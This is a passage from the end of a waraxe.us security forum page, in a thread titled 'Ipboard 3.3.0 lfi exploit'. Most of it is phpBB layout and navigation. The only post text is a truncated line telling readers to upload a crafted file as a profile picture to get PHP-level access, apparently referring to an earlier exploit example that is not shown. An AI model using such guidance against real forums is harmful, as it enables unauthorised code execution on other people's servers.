<br />
upload as profile picture. Use example above and you should get php level access.</span></td>
		</tr>
		<!-- right top row table end --></table></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="bottom" nowrap="nowrap"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right bottom row start -->
		<tr>
			<td width="100%"><span class="postbody"><span class="gensmall"></span></span></td>
		</tr>
		<!-- right bottom row end --></table></td>
	</tr>
	</table></td>
</tr>
<tr>
	<td height="28" valign="bottom" class="row4"><table border="0" cellspacing="0" cellpadding="3">
	<tr>
		<td width="120"><img src="themes/Helius/forums/images/spacer.gif" width="120" height="1" border="0" /></td>
		<td width="100%" align="left" valign="middle" nowrap="nowrap"><a href="forum-userprofile-2.html"><img src="themes/Helius/forums/images/lang_english/icon_profile.gif" alt="View user's profile" title="View user's profile" border="0" /></a> <a href="messages-post-2.html"><img src="themes/Helius/forums/images/lang_english/icon_pm.gif" alt="Send private message" title="Send private message" border="0" /></a> <a href="mailto:come2waraxe@yahoo.com"><img src="themes/Helius/forums/images/lang_english/icon_email.gif" alt="Send e-mail" title="Send e-mail" border="0" /></a> <a href="http://www.waraxe.us/" target="_userwww"><img src="themes/Helius/forums/images/lang_english/icon_www.gif" alt="Visit poster's website" title="Visit poster's website" border="0" /></a>    </td>
	</tr></table></td>
</tr>
</table>
<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt="" /></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt="" /></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt="" /></td>
</tr>
</table>
<table width="100%"><tr><td><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td></tr></table><!-- replacement of <br clear="all" /> because of Opera 7 bug. -->

<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="50" align="right" valign="bottom"><img src="themes/Helius/forums/images/top_left.gif" width="50" height="28" border="0" alt="" /></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/forums/images/top_center.gif"><a class="cattitle" href="ftopic-9966-0-days0-orderasc-.html">Ipboard 3.3.0 lfi exploit</a></span></td>
	<td width="50" align="left" valign="bottom"><img src="themes/Helius/forums/images/top_right.gif" width="50" height="28" border="0" alt="" /></td>
</tr>
</table>
<table class="forumline" width="100%" cellspacing="1" cellpadding="" border="0">
<tr>
	<td class="row1" align="left" valign="top">
	<span class="nav"><a href="forums.html" class="nav">www.waraxe.us Forum Index</a> -> <a href="forum-3.html" class="nav">Newbies corner</a></span><br />
	<table border="0" cellspacing="0" cellpadding="5" width="100%">
	<tr>
		<td align="left" valign="top">
			<span class="gensmall">You <b>cannot</b> post new topics in this forum<br />You <b>cannot</b> reply to topics in this forum<br />You <b>cannot</b> edit your posts in this forum<br />You <b>cannot</b> delete your posts in this forum<br />You <b>cannot</b> vote in polls in this forum<br /></span>
		</td>
		<td align="right" valign="top">
			<span class="gensmall">All times are GMT<br />
			Page <b>1</b> of <b>1</b></span>
			<span class="nav"><b></b></span><br />
			<span class="gensmall"></span>
		</td>
	</tr>
	</table>
	</td>
</tr>
<tr>
	<td class="row4" align="center" valign="middle" nowrap="nowrap"><table border="0" cellspacing="0" cellpadding="2" width="100%">
	<tr>
		<form method="post" action="ftopic-9966-0.html"><td align="left" valign="middle" nowrap="nowrap"><select name="postdays"><option value="0" selected="selected">All Posts</option><option value="1">1 Day</option><option value="7">7 Days</option><option value="14">2 Weeks</option><option value="30">1 Month</option><option value="90">3 Months</option><option value="180">6 Months</option><option value="364">1 Year</option></select><select name="postorder"><option value="asc" selected="selected">Oldest First</option><option value="desc">Newest First</option></select><input type="submit" value="Go" class="liteoption" name="submit" /></td></form>
		<td align="right" valign="middle" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0">
<tr>
<form method="post" name="jumpbox" action="forums-viewforum.html" onsubmit="if(document.jumpbox.f.value == -1){return false;}">
	<td nowrap="nowrap"><select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Select a forum</option><option value="-1"></option><option value="-1">Security Research by waraxe</option><option value="-1">----------------</option><option value="1">General discussion</option><option value="2">How to fix</option><option value="59">Metasploit related</option><option value="-1"></option><option value="-1">Hash cracking requests</option><option value="-1">----------------</option><option value="56">MD5 hashes</option><option value="57">All other hashes</option><option value="58">Hash related information</option><option value="-1"></option><option value="-1">http://www.waraxe.us portal</option><option value="-1">----------------</option><option value="14">Suggestions</option><option value="15">Cooperation proposals</option><option value="-1"></option><option value="-1">Security bugs and issues in general</option><option value="-1">----------------</option><option value="3"selected="selected">Newbies corner</option><option value="6">Sql injection</option><option value="5">Cross-site scripting aka XSS</option><option value="8">Remote file inclusion</option><option value="4">Full path disclosure</option><option value="7">Shell commands injection</option><option value="54">Phishing and Social Engineering</option><option value="25">All other security holes</option><option value="-1"></option><option value="-1">Various software</option><option value="-1">----------------</option><option value="10">PhpNuke</option><option value="11">PostNuke</option><option value="12">PhpBB</option><option value="47">XMB forum</option><option value="53">vBulletin Board</option><option value="52">Invision Power Board</option><option value="13">e107</option><option value="49">Mambo</option><option value="55">Joomla</option><option value="50">XOOPS</option><option value="22">M$ Windows</option><option value="23">Linux world</option><option value="24">All other software</option><option value="51">Coppermine Photo Gallery</option><option value="-1"></option><option value="-1">Programming languages</option><option value="-1">----------------</option><option value="26">Php</option><option value="27">MySql</option><option value="28">Perl</option><option value="29">Java</option><option value="30">Javascript</option><option value="31">C and C++</option><option value="32">Visual Basic</option><option value="33">Borland Delphi and Pascal</option><option value="34">Python</option><option value="35">HTML and XML</option><option value="36">Assembler</option><option value="-1"></option><option value="-1">Reverse engineering</option><option value="-1">----------------</option><option value="37">Newbies corner</option><option value="38">Disassembling</option><option value="41">PHP script decode requests</option><option value="-1"></option><option value="-1">Miscellaneous stuff</option><option value="-1">----------------</option><option value="16">Future of the IT</option><option value="17">Nanotechnology</option><option value="18">Fun corner</option><option value="19">Links</option><option value="20">Try2hack sites</option><option value="21">Proxy database</option><option value="-1"></option><option value="-1">Direct Downloads</option><option value="-1">----------------</option><option value="43">Tools</option><option value="44">Tutorials</option><option value="45">Wordlists</option><option value="-1"></option><option value="-1">Recycle Bin</option><option value="-1">----------------</option><option value="9">Removed messages</option><option value="46">Outdated posts</option></select><input type="hidden" name="sid" value="sid=61d10e51abe5ef971edcc3dd3450efef" /><input type="submit" value="Go" class="liteoption" /></td>
</form>
</tr>
</table>
</td>
	</tr>
	</table>
	</td>
</tr>
</table>
<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt="" /></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt="" /></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt="" /></td>
</tr>
</table>
<table border="0" cellspacing="0" cellpadding="5" width="100%">
<tr>
	<td align="left" valign="top"><a href="ftopic-new-3.html"><img src="themes/Helius/forums/images/lang_english/post.gif" border="0" alt="Post new topic" align="middle" /></a><a href="ftopic-reply-9966.html"><img src="themes/Helius/forums/images/lang_english/reply.gif" border="0" alt="Reply to topic" align="middle" /></a></td>
	<td align="right" valign="top"></td>
</tr>
</table>
<table width="100%"><tr><td><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td></tr></table><!-- replacement of <br clear="all" /> because of Opera 7 bug. -->


<div align="center"><span class="copyright"><br /><br />
Powered by <a href="http://www.phpbb.com/" target="_blank" class="copyright">phpBB</a> � 2001-2008 phpBB Group<br /><br /><br />
<center></center>
<br />
</span></div>

</td>
                          </tr>
                        </table>

                        </td>
                    </tr>
                  </table></td>
              </tr>
            </table></td>
        </tr>
      </table>
<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt=""></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt=""></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt=""></td>
</tr>
</table>
      </td>
  </tr>
</table></td>
</tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="4">
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="4">
        <tr>
          <td><div align="center"><span class="small"></span></div></td>
        </tr>
        <tr>
          <td><div align="center"></div></td>
        </tr>
      </table></td>
  </tr>
</table>
</td></tr></table><center>
<span class="footmsg">
<a href="https://pcwizardhub.com/" target="_blank">PCWizardHub - Helping you fix, build, and optimize your PC life</a>
<br>
All logos and trademarks in this site are property of their respective owner. The comments and posts are property of their posters, all the rest (c) 2004-2024 Janek Vind "waraxe"<br>
</span>
Page Generation: 0.045 Seconds</center>
<br>
</body>
</html>